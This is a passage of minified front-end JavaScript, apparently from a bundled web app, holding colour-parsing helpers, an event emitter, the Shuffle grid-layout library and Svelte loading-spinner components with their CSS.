_rc45e4t _hr4e100 10v4e100 _hc9zke2 _w91egv_ _sj2r1kk 13c87yx8 _vqpds__ _ni8ggk8 _tj9yqfb 1ia2j4r4 _7x9b10u 1fc9ld4j 1eq9zldr _5j9lhpx _ez9zl6o _md61fzm".split(" ").reduce(((e,t)=>{const i=zt(t.substring(0,3)),n=zt(t.substring(3)).toString(16);let s="";for(let e=0;e<6-n.length;e++)s+="0";return e[i]=`${s}${n}`,e}),{});function Mt(e){const t=e.toLowerCase().trim(),i=Ct[Et(t)];if(!i)throw new St(e);return`#${i}`}const Tt=(e,t)=>Array.from(Array(t)).map((()=>e)).join(""),It=new RegExp(`^#${Tt("([a-f0-9])",3)}([a-f0-9])?$`,"i"),Rt=new RegExp(`^#${Tt("([a-f0-9]{2})",3)}([a-f0-9]{2})?$`,"i"),Pt=new RegExp(`^rgba?\\(\\s*(\\d+)\\s*${Tt(",\\s*(\\d+)\\s*",2)}(?:,\\s*([\\d.]+))?\\s*\\)$`,"i"),Nt=/^hsla?\(\s*([\d.]+)\s*,\s*([\d.]+)%\s*,\s*([\d.]+)%(?:\s*,\s*([\d.]+))?\s*\)$/i,Bt=/^[a-z]+$/i,Ut=e=>Math.round(255*e),Wt=(e,t,i)=>{let n=i/100;if(0===t)return[n,n,n].map(Ut);const s=(e%360+360)%360/60,a=(1-Math.abs(2*n-1))*(t/100),r=a*(1-Math.abs(s%2-1));let o=0,l=0,c=0;s>=0&&s<1?(o=a,l=r):s>=1&&s<2?(o=r,l=a):s>=2&&s<3?(l=a,c=r):s>=3&&s<4?(l=r,c=a):s>=4&&s<5?(o=r,c=a):s>=5&&s<6&&(o=a,c=r);const d=n-a/2,u=o+d,p=l+d,m=c+d;return[u,p,m].map(Ut)};function Dt(e){const[t,i,n,s]=Lt(e).map(((e,t)=>3===t?e:e/255)),a=Math.max(t,i,n),r=Math.min(t,i,n),o=(a+r)/2;if(a===r)return[0,0,o,s];const l=a-r,c=o>.5?l/(2-a-r):l/(a+r),d=60*(t===a?(i-n)/l+(i<n?6:0):i===a?(n-t)/l+2:(t-i)/l+4);return[d,c,o,s]}function Ot(e,t,i,n){return`hsla(${(e%360).toFixed()}, ${At(0,100,100*t).toFixed()}%, ${At(0,100,100*i).toFixed()}%, ${parseFloat(At(0,1,n).toFixed(3))})`}function Ft(e,t){const[i,n,s,a]=Dt(e);return Ot(i,n,s-t,a)}function Ht(e){if("transparent"===e)return 0;function t(e){const t=e/255;return t<=.04045?t/12.92:Math.pow((t+.055)/1.055,2.4)}const[i,n,s]=Lt(e);return.2126*t(i)+.7152*t(n)+.0722*t(s)}function qt(e,t){return Ft(e,-t)}var Yt={},Gt={get exports(){return Yt},set exports(e){Yt=e}};function Vt(){}Vt.prototype={on:function(e,t,i){var n=this.e||(this.e={});return(n[e]||(n[e]=[])).push({fn:t,ctx:i}),this},once:function(e,t,i){var n=this;function s(){n.off(e,s),t.apply(i,arguments)}return s._=t,this.on(e,s,i)},emit:function(e){for(var t=[].slice.call(arguments,1),i=((this.e||(this.e={}))[e]||[]).slice(),n=0,s=i.length;n<s;n++)i[n].fn.apply(i[n].ctx,t);return this},off:function(e,t){var i=this.e||(this.e={}),n=i[e],s=[];if(n&&t)for(var a=0,r=n.length;a<r;a++)n[a].fn!==t&&n[a].fn._!==t&&s.push(n[a]);return s.length?i[e]=s:delete i[e],this}},Gt.exports=Vt,Yt.TinyEmitter=Vt;var Kt=function e(t,i,n){n||("function"==typeof i?(n=i,i=null):n=Zt);var s=t&&t.length;if(!s)return n(null,[]);var a=!1,r=new Array(s);function o(e){return function(t,i){if(!a){if(t)return n(t,r),void(a=!0);r[e]=i,--s||n(null,r)}}}t.forEach(i?function(e,t){e.call(i,o(t))}:function(e,t){e(o(t))})};function Zt(){}function Xt(e){return parseFloat(e)||0}class Qt{constructor(e,t){this.x=Xt(e),this.y=Xt(t)}static equals(e,t){return e.x===t.x&&e.y===t.y}}var Jt=Qt;class ei{constructor(e,t,i,n,s){this.id=s,this.left=e,this.top=t,this.width=i,this.height=n}static intersects(e,t){return e.left<t.left+t.width&&t.left<e.left+e.width&&e.top<t.top+t.height&&t.top<e.top+e.height}}var ti={BASE:"shuffle",SHUFFLE_ITEM:"shuffle-item",VISIBLE:"shuffle-item--visible",HIDDEN:"shuffle-item--hidden"};let ii=0;class ni{constructor(e,t){ii+=1,this.id=ii,this.element=e,this.isRTL=t,this.isVisible=!0,this.isHidden=!1}show(){this.isVisible=!0,this.element.classList.remove(ti.HIDDEN),this.element.classList.add(ti.VISIBLE),this.element.removeAttribute("aria-hidden")}hide(){this.isVisible=!1,this.element.classList.remove(ti.VISIBLE),this.element.classList.add(ti.HIDDEN),this.element.setAttribute("aria-hidden",!0)}init(){this.addClasses([ti.SHUFFLE_ITEM,ti.VISIBLE]),this.applyCss(ni.Css.INITIAL),this.applyCss(this.isRTL?ni.Css.DIRECTION.rtl:ni.Css.DIRECTION.ltr),this.scale=ni.Scale.VISIBLE,this.point=new Jt}addClasses(e){e.forEach((e=>{this.element.classList.add(e)}))}removeClasses(e){e.forEach((e=>{this.element.classList.remove(e)}))}applyCss(e){Object.keys(e).forEach((t=>{this.element.style[t]=e[t]}))}dispose(){this.removeClasses([ti.HIDDEN,ti.VISIBLE,ti.SHUFFLE_ITEM]),this.element.removeAttribute("style"),this.element=null}}ni.Css={INITIAL:{position:"absolute",top:0,visibility:"visible",willChange:"transform"},DIRECTION:{ltr:{left:0},rtl:{right:0}},VISIBLE:{before:{opacity:1,visibility:"visible"},after:{transitionDelay:""}},HIDDEN:{before:{opacity:0},after:{visibility:"hidden",transitionDelay:""}}},ni.Scale={VISIBLE:1,HIDDEN:.001};var si=ni;let ai=null;var ri=()=>{if(null!==ai)return ai;const e=document.body||document.documentElement,t=document.createElement("div");t.style.cssText="width:10px;padding:2px;box-sizing:border-box;",e.appendChild(t);const{width:i}=window.getComputedStyle(t,null);return ai=10===Math.round(Xt(i)),e.removeChild(t),ai};function oi(e,t){let i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:window.getComputedStyle(e,null),n=Xt(i[t]);return ri()||"width"!==t?ri()||"height"!==t||(n+=Xt(i.paddingTop)+Xt(i.paddingBottom)+Xt(i.borderTopWidth)+Xt(i.borderBottomWidth)):n+=Xt(i.paddingLeft)+Xt(i.paddingRight)+Xt(i.borderLeftWidth)+Xt(i.borderRightWidth),n}function li(e){let t=e.length;for(;t;){t-=1;const i=Math.floor(Math.random()*(t+1)),n=e[i];e[i]=e[t],e[t]=n}return e}const ci={reverse:!1,by:null,compare:null,randomize:!1,key:"element"};function di(e,t){const i={...ci,...t},n=Array.from(e);let s=!1;return e.length?i.randomize?li(e):("function"==typeof i.by?e.sort(((e,t)=>{if(s)return 0;const n=i.by(e[i.key]),a=i.by(t[i.key]);return void 0===n&&void 0===a?(s=!0,0):n<a||"sortFirst"===n||"sortLast"===a?-1:n>a||"sortLast"===n||"sortFirst"===a?1:0})):"function"==typeof i.compare&&e.sort(i.compare),s?n:(i.reverse&&e.reverse(),e)):[]}const ui={},pi="transitionend";let mi=0;function gi(){return mi+=1,pi+mi}function fi(e){return!!ui[e]&&(ui[e].element.removeEventListener(pi,ui[e].listener),ui[e]=null,!0)}function hi(e,t){const i=gi(),n=e=>{e.currentTarget===e.target&&(fi(i),t(e))};return e.addEventListener(pi,n),ui[i]={element:e,listener:n},i}function bi(e){return Math.max(...e)}function vi(e){return Math.min(...e)}function wi(e,t,i,n){let s=e/t;return Math.abs(Math.round(s)-s)<n&&(s=Math.round(s)),Math.min(Math.ceil(s),i)}function yi(e,t,i){if(1===t)return e;const n=[];for(let s=0;s<=i-t;s++)n.push(bi(e.slice(s,s+t)));return n}function xi(e,t){const i=vi(e);for(let n=0,s=e.length;n<s;n++)if(e[n]>=i-t&&e[n]<=i+t)return n;return 0}function ji(e){let{itemSize:t,positions:i,gridSize:n,total:s,threshold:a,buffer:r}=e;const o=wi(t.width,n,s,a),l=yi(i,o,s),c=xi(l,r),d=new Jt(n*c,l[c]),u=l[c]+t.height;for(let e=0;e<o;e++)i[c+e]=u;return d}function ki(e,t){const i={};e.forEach((e=>{i[e.top]?i[e.top].push(e):i[e.top]=[e]}));let n=[];const s=[],a=[];return Object.keys(i).forEach((e=>{const r=i[e];s.push(r);const o=r[r.length-1],l=o.left+o.width,c=Math.round((t-l)/2);let d=r,u=!1;if(c>0){const e=[];u=r.every((t=>{const i=new ei(t.left+c,t.top,t.width,t.height,t.id),s=!n.some((e=>ei.intersects(i,e)));return e.push(i),s})),u&&(d=e)}if(!u){let e;const t=r.some((t=>n.some((i=>{const n=ei.intersects(t,i);return n&&(e=i),n}))));if(t){const t=a.findIndex((t=>t.includes(e)));a.splice(t,1,s[t])}}n=n.concat(d),a.push(d)})),a.flat().sort(((e,t)=>e.id-t.id)).map((e=>new Jt(e.left,e.top)))}function $i(e){return e.replace(/([A-Z])/g,((e,t)=>`-${t.toLowerCase()}`))}function Ai(e){return Array.from(new Set(e))}let _i=0;class Si extends Yt{constructor(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};super(),this.options={...Si.options,...t},this.lastSort={},this.group=Si.ALL_ITEMS,this.lastFilter=Si.ALL_ITEMS,this.isEnabled=!0,this.isDestroyed=!1,this.isInitialized=!1,this._transitions=[],this.isTransitioning=!1,this._queue=[];const i=this._getElementOption(e);if(!i)throw new TypeError("Shuffle needs to be initialized with an element.");this.element=i,this.id=`shuffle_${_i}`,_i+=1,this._init(),this.isInitialized=!0}_init(){if(this.items=this._getItems(),this.sortedItems=this.items,this.options.sizer=this._getElementOption(this.options.sizer),this.element.classList.add(Si.Classes.BASE),this._initItems(this.items),"complete"!==document.readyState){const e=this.layout.bind(this);window.addEventListener("load",(function t(){window.removeEventListener("load",t),e()}))}const e=window.getComputedStyle(this.element,null),t=Si.getSize(this.element).width;this._validateStyles(e),this._setColumns(t),this.filter(this.options.group,this.options.initialSort),this._rafId=null,"ResizeObserver"in window&&(this._resizeObserver=new ResizeObserver(this._handleResizeCallback.bind(this)),this._resizeObserver.observe(this.element)),this.element.offsetWidth,this.setItemTransitions(this.items),this.element.style.transition=`height ${this.options.speed}ms ${this.options.easing}`}_getElementOption(e){return"string"==typeof e?this.element.querySelector(e):e&&e.nodeType&&1===e.nodeType?e:e&&e.jquery?e[0]:null}_validateStyles(e){"static"===e.position&&(this.element.style.position="relative"),"hidden"!==e.overflow&&(this.element.style.overflow="hidden")}_filter(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.lastFilter,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.items;const i=this._getFilteredSets(e,t);return this._toggleFilterClasses(i),this.lastFilter=e,"string"==typeof e&&(this.group=e),i}_getFilteredSets(e,t){let i=[];const n=[];return e===Si.ALL_ITEMS?i=t:t.forEach((t=>{this._doesPassFilter(e,t.element)?i.push(t):n.push(t)})),{visible:i,hidden:n}}_doesPassFilter(e,t){if("function"==typeof e)return e.call(t,t,this);const i=t.dataset[Si.FILTER_ATTRIBUTE_KEY],n=this.options.delimiter?i.split(this.options.delimiter):JSON.parse(i);function s(e){return n.includes(e)}return Array.isArray(e)?this.options.filterMode===Si.FilterMode.ANY?e.some(s):e.every(s):n.includes(e)}_toggleFilterClasses(e){let{visible:t,hidden:i}=e;t.forEach((e=>{e.show()})),i.forEach((e=>{e.hide()}))}_initItems(e){e.forEach((e=>{e.init()}))}_disposeItems(e){e.forEach((e=>{e.dispose()}))}_updateItemCount(){this.visibleItems=this._getFilteredItems().length}setItemTransitions(e){const{speed:t,easing:i}=this.options,n=this.options.useTransforms?["transform"]:["top","left"],s=Object.keys(si.Css.HIDDEN.before).map((e=>$i(e))),a=n.concat(s).join();e.forEach((e=>{e.element.style.transitionDuration=`${t}ms`,e.element.style.transitionTimingFunction=i,e.element.style.transitionProperty=a}))}_getItems(){return Array.from(this.element.children).filter((e=>e.matches(this.options.itemSelector))).map((e=>new si(e,this.options.isRTL)))}_mergeNewItems(e){const t=Array.from(this.element.children);return di(this.items.concat(e),{by:e=>t.indexOf(e)})}_getFilteredItems(){return this.items.filter((e=>e.isVisible))}_getConcealedItems(){return this.items.filter((e=>!e.isVisible))}_getColumnSize(e,t){let i;return i="function"==typeof this.options.columnWidth?this.options.columnWidth(e):this.options.sizer?Si.getSize(this.options.sizer).width:this.options.columnWidth?this.options.columnWidth:this.items.length>0?Si.getSize(this.items[0].element,!0).width:e,0===i&&(i=e),i+t}_getGutterSize(e){let t;return t="function"==typeof this.options.gutterWidth?this.options.gutterWidth(e):this.options.sizer?oi(this.options.sizer,"marginLeft"):this.options.gutterWidth,t}_setColumns(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Si.getSize(this.element).width;const t=this._getGutterSize(e),i=this._getColumnSize(e,t);let n=(e+t)/i;Math.abs(Math.round(n)-n)<this.options.columnThreshold&&(n=Math.round(n)),this.cols=Math.max(Math.floor(n||0),1),this.containerWidth=e,this.colWidth=i}_setContainerSize(){this.element.style.height=`${this._getContainerSize()}px`}_getContainerSize(){return bi(this.positions)}_getStaggerAmount(e){return Math.min(e*this.options.staggerAmount,this.options.staggerAmountMax)}_dispatch(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.isDestroyed||(t.shuffle=this,this.emit(e,t))}_resetCols(){let e=this.cols;for(this.positions=[];e;)e-=1,this.positions.push(0)}_layout(e){const t=this._getNextPositions(e);let i=0;e.forEach(((e,n)=>{function s(){e.applyCss(si.Css.VISIBLE.after)}if(Jt.equals(e.point,t[n])&&!e.isHidden)return e.applyCss(si.Css.VISIBLE.before),void s();e.point=t[n],e.scale=si.Scale.VISIBLE,e.isHidden=!1;const a=this.getStylesForTransition(e,si.Css.VISIBLE.before);a.transitionDelay=`${this._getStaggerAmount(i)}ms`,this._queue.push({item:e,styles:a,callback:s}),i+=1}))}_getNextPositions(e){if(this.options.isCentered){const t=e.map(((e,t)=>{const i=Si.getSize(e.element,!0),n=this._getItemPosition(i);return new ei(n.x,n.y,i.width,i.height,t)}));return this.getTransformedPositions(t,this.containerWidth)}return e.map((e=>this._getItemPosition(Si.getSize(e.element,!0))))}_getItemPosition(e){return ji({itemSize:e,positions:this.positions,gridSize:this.colWidth,total:this.cols,threshold:this.options.columnThreshold,buffer:this.options.buffer})}getTransformedPositions(e,t){return ki(e,t)}_shrink(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this._getConcealedItems(),t=0;e.forEach((e=>{function i(){e.applyCss(si.Css.HIDDEN.after)}if(e.isHidden)return e.applyCss(si.Css.HIDDEN.before),void i();e.scale=si.Scale.HIDDEN,e.isHidden=!0;const n=this.getStylesForTransition(e,si.Css.HIDDEN.before);n.transitionDelay=`${this._getStaggerAmount(t)}ms`,this._queue.push({item:e,styles:n,callback:i}),t+=1}))}_handleResizeCallback(e){if(this.isEnabled&&!this.isDestroyed)for(const t of e)Math.round(t.contentRect.width)!==Math.round(this.containerWidth)&&(cancelAnimationFrame(this._rafId),this._rafId=requestAnimationFrame(this.update.bind(this)))}getStylesForTransition(e,t){const i={...t};if(this.options.useTransforms){const t=this.options.isRTL?"-":"",n=this.options.roundTransforms?Math.round(e.point.x):e.point.x,s=this.options.roundTransforms?Math.round(e.point.y):e.point.y;i.transform=`translate(${t}${n}px, ${s}px) scale(${e.scale})`}else this.options.isRTL?i.right=`${e.point.x}px`:i.left=`${e.point.x}px`,i.top=`${e.point.y}px`;return i}_whenTransitionDone(e,t,i){const n=hi(e,(e=>{t(),i(null,e)}));this._transitions.push(n)}_getTransitionFunction(e){return t=>{e.item.applyCss(e.styles),this._whenTransitionDone(e.item.element,e.callback,t)}}_processQueue(){this.isTransitioning&&this._cancelMovement();const e=this.options.speed>0,t=this._queue.length>0;t&&e&&this.isInitialized?this._startTransitions(this._queue):t?(this._styleImmediately(this._queue),this._dispatch(Si.EventType.LAYOUT)):this._dispatch(Si.EventType.LAYOUT),this._queue.length=0}_startTransitions(e){this.isTransitioning=!0;const t=e.map((e=>this._getTransitionFunction(e)));Kt(t,this._movementFinished.bind(this))}_cancelMovement(){this._transitions.forEach(fi),this._transitions.length=0,this.isTransitioning=!1}_styleImmediately(e){if(e.length){const t=e.map((e=>e.item.element));Si._skipTransitions(t,(()=>{e.forEach((e=>{e.item.applyCss(e.styles),e.callback()}))}))}}_movementFinished(){this._transitions.length=0,this.isTransitioning=!1,this._dispatch(Si.EventType.LAYOUT)}filter(e,t){this.isEnabled&&((!e||e&&0===e.length)&&(e=Si.ALL_ITEMS),this._filter(e),this._shrink(),this._updateItemCount(),this.sort(t))}sort(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.lastSort;if(!this.isEnabled)return;this._resetCols();const t=di(this._getFilteredItems(),e);this.sortedItems=t,this._layout(t),this._processQueue(),this._setContainerSize(),this.lastSort=e}update(){let{recalculateSizes:e=!0,force:t=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(this.isEnabled||t)&&(e&&this._setColumns(),this.sort())}layout(){this.update({recalculateSizes:!0})}add(e){const t=Ai(e).map((e=>new si(e,this.options.isRTL)));this._initItems(t),this._resetCols();const i=this._mergeNewItems(t),n=di(i,this.lastSort),s=this._filter(this.lastFilter,n),a=e=>t.includes(e),r=e=>{e.scale=si.Scale.HIDDEN,e.isHidden=!0,e.applyCss(si.Css.HIDDEN.before),e.applyCss(si.Css.HIDDEN.after)},o=this._getNextPositions(s.visible);s.visible.forEach(((e,t)=>{a(e)&&(e.point=o[t],r(e),e.applyCss(this.getStylesForTransition(e,{})))})),s.hidden.forEach((e=>{a(e)&&r(e)})),this.element.offsetWidth,this.setItemTransitions(t),this.items=this._mergeNewItems(t),this.filter(this.lastFilter)}disable(){this.isEnabled=!1}enable(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.isEnabled=!0,e&&this.update()}remove(e){if(!e.length)return;const t=Ai(e),i=t.map((e=>this.getItemByElement(e))).filter((e=>!!e)),n=()=>{this._disposeItems(i),t.forEach((e=>{e.parentNode.removeChild(e)})),this._dispatch(Si.EventType.REMOVED,{collection:t})};this._toggleFilterClasses({visible:[],hidden:i}),this._shrink(i),this.sort(),this.items=this.items.filter((e=>!i.includes(e))),this._updateItemCount(),this.once(Si.EventType.LAYOUT,n)}getItemByElement(e){return this.items.find((t=>t.element===e))}resetItems(){this._disposeItems(this.items),this.isInitialized=!1,this.items=this._getItems(),this._initItems(this.items),this.once(Si.EventType.LAYOUT,(()=>{this.setItemTransitions(this.items),this.isInitialized=!0})),this.filter(this.lastFilter)}destroy(){this._cancelMovement(),this._resizeObserver&&(this._resizeObserver.unobserve(this.element),this._resizeObserver=null),this.element.classList.remove("shuffle"),this.element.removeAttribute("style"),this._disposeItems(this.items),this.items.length=0,this.sortedItems.length=0,this._transitions.length=0,this.options.sizer=null,this.element=null,this.isDestroyed=!0,this.isEnabled=!1}static getSize(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const i=window.getComputedStyle(e,null);let n=oi(e,"width",i),s=oi(e,"height",i);if(t){const t=oi(e,"marginLeft",i),a=oi(e,"marginRight",i),r=oi(e,"marginTop",i),o=oi(e,"marginBottom",i);n+=t+a,s+=r+o}return{width:n,height:s}}static _skipTransitions(e,t){const i="0ms",n=e.map((e=>{const{style:t}=e,n=t.transitionDuration,s=t.transitionDelay;return t.transitionDuration=i,t.transitionDelay=i,{duration:n,delay:s}}));t(),e[0].offsetWidth,e.forEach(((e,t)=>{e.style.transitionDuration=n[t].duration,e.style.transitionDelay=n[t].delay}))}}function Li(e){Y(e,"svelte-574e9u",".loading-wave-dots.svelte-574e9u.svelte-574e9u{position:relative}.loading-wave-dots.svelte-574e9u .wave-item.svelte-574e9u{position:absolute;top:50%;left:50%;display:inline-block;margin-top:-4px;width:8px;height:8px;border-radius:50%;-webkit-animation:svelte-574e9u-loading-wave-dots linear 2.8s infinite;animation:svelte-574e9u-loading-wave-dots linear 2.8s infinite}.loading-wave-dots.svelte-574e9u .wave-item.svelte-574e9u:first-child{margin-left:-36px}.loading-wave-dots.svelte-574e9u .wave-item.svelte-574e9u:nth-child(2){margin-left:-20px;-webkit-animation-delay:0.14s;animation-delay:0.14s}.loading-wave-dots.svelte-574e9u .wave-item.svelte-574e9u:nth-child(3){margin-left:-4px;-webkit-animation-delay:0.28s;animation-delay:0.28s}.loading-wave-dots.svelte-574e9u .wave-item.svelte-574e9u:nth-child(4){margin-left:12px;-webkit-animation-delay:0.42s;animation-delay:0.42s}.loading-wave-dots.svelte-574e9u .wave-item.svelte-574e9u:last-child{margin-left:28px;-webkit-animation-delay:0.56s;animation-delay:0.56s}@-webkit-keyframes svelte-574e9u-loading-wave-dots{0%{-webkit-transform:translateY(0);transform:translateY(0);background:#bbb}10%{-webkit-transform:translateY(-6px);transform:translateY(-6px);background:#999}20%{-webkit-transform:translateY(0);transform:translateY(0);background:#bbb}100%{-webkit-transform:translateY(0);transform:translateY(0);background:#bbb}}@keyframes svelte-574e9u-loading-wave-dots{0%{-webkit-transform:translateY(0);transform:translateY(0);background:#bbb}10%{-webkit-transform:translateY(-6px);transform:translateY(-6px);background:#999}20%{-webkit-transform:translateY(0);transform:translateY(0);background:#bbb}100%{-webkit-transform:translateY(0);transform:translateY(0);background:#bbb}}.loading-circles.svelte-574e9u .circle-item.svelte-574e9u{width:5px;height:5px;-webkit-animation:svelte-574e9u-loading-circles linear 0.75s infinite;animation:svelte-574e9u-loading-circles linear 0.75s infinite}.loading-circles.svelte-574e9u .circle-item.svelte-574e9u:first-child{margin-top:-14.5px;margin-left:-2.5px}.loading-circles.svelte-574e9u .circle-item.svelte-574e9u:nth-child(2){margin-top:-11.26px;margin-left:6.26px}.loading-circles.svelte-574e9u .circle-item.svelte-574e9u:nth-child(3){margin-top:-2.5px;margin-left:9.5px}.loading-circles.svelte-574e9u .circle-item.svelte-574e9u:nth-child(4){margin-top:6.26px;margin-left:6.26px}.loading-circles.svelte-574e9u .circle-item.svelte-574e9u:nth-child(5){margin-top:9.5px;margin-left:-2.5px}.loading-circles.svelte-574e9u .circle-item.svelte-574e9u:nth-child(6){margin-top:6.26px;margin-left:-11.26px}.loading-circles.svelte-574e9u .circle-item.svelte-574e9u:nth-child(7){margin-top:-2.5px;margin-left:-14.5px}.loading-circles.svelte-574e9u .circle-item.svelte-574e9u:last-child{margin-top:-11.26px;margin-left:-11.26px}@-webkit-keyframes svelte-574e9u-loading-circles{0%{background:#dfdfdf}90%{background:#505050}100%{background:#dfdfdf}}@keyframes svelte-574e9u-loading-circles{0%{background:#dfdfdf}90%{background:#505050}100%{background:#dfdfdf}}.loading-bubbles.svelte-574e9u .bubble-item.svelte-574e9u{background:#666;-webkit-animation:svelte-574e9u-loading-bubbles linear 0.75s infinite;animation:svelte-574e9u-loading-bubbles linear 0.75s infinite}.loading-bubbles.svelte-574e9u .bubble-item.svelte-574e9u:first-child{margin-top:-12.5px;margin-left:-0.5px}.loading-bubbles.svelte-574e9u .bubble-item.svelte-574e9u:nth-child(2){margin-top:-9.26px;margin-left:8.26px}.loading-bubbles.svelte-574e9u .bubble-item.svelte-574e9u:nth-child(3){margin-top:-0.5px;margin-left:11.5px}.loading-bubbles.svelte-574e9u .bubble-item.svelte-574e9u:nth-child(4){margin-top:8.26px;margin-left:8.26px}.loading-bubbles.svelte-574e9u .bubble-item.svelte-574e9u:nth-child(5){margin-top:11.5px;margin-left:-0.5px}.loading-bubbles.svelte-574e9u .bubble-item.svelte-574e9u:nth-child(6){margin-top:8.26px;margin-left:-9.26px}.loading-bubbles.svelte-574e9u .bubble-item.svelte-574e9u:nth-child(7){margin-top:-0.5px;margin-left:-12.5px}.loading-bubbles.svelte-574e9u .bubble-item.svelte-574e9u:last-child{margin-top:-9.26px;margin-left:-9.26px}@-webkit-keyframes svelte-574e9u-loading-bubbles{0%{width:1px;height:1px;box-shadow:0 0 0 3px #666}90%{width:1px;height:1px;box-shadow:0 0 0 0 #666}100%{width:1px;height:1px;box-shadow:0 0 0 3px #666}}@keyframes svelte-574e9u-loading-bubbles{0%{width:1px;height:1px;box-shadow:0 0 0 3px #666}90%{width:1px;height:1px;box-shadow:0 0 0 0 #666}100%{width:1px;height:1px;box-shadow:0 0 0 3px #666}}.loading-default.svelte-574e9u.svelte-574e9u{position:relative;border:1px solid #999;-webkit-animation:svelte-574e9u-loading-rotating ease 1.5s infinite;animation:svelte-574e9u-loading-rotating ease 1.5s infinite}.loading-default.svelte-574e9u.svelte-574e9u:before{content:'';position:absolute;display:block;top:0;left:50%;margin-top:-3px;margin-left:-3px;width:6px;height:6px;background-color:#999;border-radius:50%}.loading-spiral.svelte-574e9u.svelte-574e9u{border:2px solid #777;border-right-color:transparent;-webkit-animation:svelte-574e9u-loading-rotating linear 0.85s infinite;animation:svelte-574e9u-loading-rotating linear 0.85s infinite}@-webkit-keyframes svelte-574e9u-loading-rotating{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes svelte-574e9u-loading-rotating{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.loading-bubbles.svelte-574e9u.svelte-574e9u,.loading-circles.svelte-574e9u.svelte-574e9u{position:relative}.loading-circles.svelte-574e9u .circle-item.svelte-574e9u,.loading-bubbles.svelte-574e9u .bubble-item.svelte-574e9u{position:absolute;top:50%;left:50%;display:inline-block;border-radius:50%}.loading-circles.svelte-574e9u .circle-item.svelte-574e9u:nth-child(2),.loading-bubbles.svelte-574e9u .bubble-item.svelte-574e9u:nth-child(2){-webkit-animation-delay:0.093s;animation-delay:0.093s}.loading-circles.svelte-574e9u .circle-item.svelte-574e9u:nth-child(3),.loading-bubbles.svelte-574e9u .bubble-item.svelte-574e9u:nth-child(3){-webkit-animation-delay:0.186s;animation-delay:0.186s}.loading-circles.svelte-574e9u .circle-item.svelte-574e9u:nth-child(4),.loading-bubbles.svelte-574e9u .bubble-item.svelte-574e9u:nth-child(4){-webkit-animation-delay:0.279s;animation-delay:0.279s}.loading-circles.svelte-574e9u .circle-item.svelte-574e9u:nth-child(5),.loading-bubbles.svelte-574e9u .bubble-item.svelte-574e9u:nth-child(5){-webkit-animation-delay:0.372s;animation-delay:0.372s}.loading-circles.svelte-574e9u .circle-item.svelte-574e9u:nth-child(6),.loading-bubbles.svelte-574e9u .bubble-item.svelte-574e9u:nth-child(6){-webkit-animation-delay:0.465s;animation-delay:0.465s}.loading-circles.svelte-574e9u .circle-item.svelte-574e9u:nth-child(7),.loading-bubbles.svelte-574e9u .bubble-item.svelte-574e9u:nth-child(7){-webkit-animation-delay:0.558s;animation-delay:0.558s}.loading-circles.svelte-574e9u .circle-item.svelte-574e9u:last-child,.loading-bubbles.svelte-574e9u .bubble-item.svelte-574e9u:last-child{-webkit-animation-delay:0.651s;animation-delay:0.651s}.loading-bubbles.svelte-574e9u.svelte-574e9u,.loading-circles.svelte-574e9u.svelte-574e9u,.loading-spiral.svelte-574e9u.svelte-574e9u,.loading-wave-dots.svelte-574e9u.svelte-574e9u,.loading-default.svelte-574e9u.svelte-574e9u{display:inline-block;margin:5px 0;width:28px;height:28px;font-size:28px;line-height:28px;border-radius:50%}")}function Ei(e){let t;return{c(){t=J("i"),re(t,"class","loading-default svelte-574e9u")},m(e,i){Z(e,t,i)},d(e){e&&X(t)}}}function zi(e){let t;return{c(){t=J("span"),t.innerHTML='<span class="wave-item svelte-574e9u"></span> <span class="wave-item svelte-574e9u"></span> <span class="wave-item svelte-574e9u"></span> <span class="wave-item svelte-574e9u"></span> <span class="wave-item svelte-574e9u"></span>',re(t,"class","loading-wave-dots svelte-574e9u")},m(e,i){Z(e,t,i)},d(e){e&&X(t)}}}function Ci(e){let t;return{c(){t=J("i"),re(t,"class","loading-spiral svelte-574e9u")},m(e,i){Z(e,t,i)},d(e){e&&X(t)}}}function Mi(e){let t;return{c(){t=J("span"),t.innerHTML='<span class="circle-item svelte-574e9u"></span> <span class="circle-item svelte-574e9u"></span> <span class="circle-item svelte-574e9u"></span> <span class="circle-item svelte-574e9u"></span> <span class="circle-item svelte-574e9u"></span> <span class="circle-item svelte-574e9u"></span> <span class="circle-item svelte-574e9u"></span> <span class="circle-item svelte-574e9u"></span>',re(t,"class","loading-circles svelte-574e9u")},m(e,i){Z(e,t,i)},d(e){e&&X(t)}}}function Ti(e){let t;return{c(){t=J("span"),t.innerHTML='<span class="bubble-item svelte-574e9u"></span> <span class="bubble-item svelte-574e9u"></span> <span class="bubble-item svelte-574e9u"></span> <span class="bubble-item svelte-574e9u"></span> <span class="bubble-item svelte-574e9u"></span> <span class="bubble-item svelte-574e9u"></span> <span class="bubble-item svelte-574e9u"></span> <span class="bubble-item svelte-574e9u"></span>',re(t,"class","loading-bubbles svelte-574e9u")},m(e,i){Z(e,t,i)},d(e){e&&X(t)}}}function Ii(e){let t;function i(e,t){return"bubbles"===e[0]?Ti:"circles"===e[0]?Mi:"spiral"===e[0]?Ci:"wavedots"===e[0]?zi:Ei}let n=i(e),s=n(e);return{c(){s.c(),t=ne()},m(e,i){s.m(e,i),Z(e,t,i)},p(e,[a]){n!==(n=i(e))&&(s.d(1),s=n(e),s&&(s.c(),s.m(t.parentNode,t)))},i:b,o:b,d(e){e&&X(t),s.d(e)}}}function Ri(e,t,i){let{spinner:n=""}=t;return e.$$set=e=>{"spinner"in 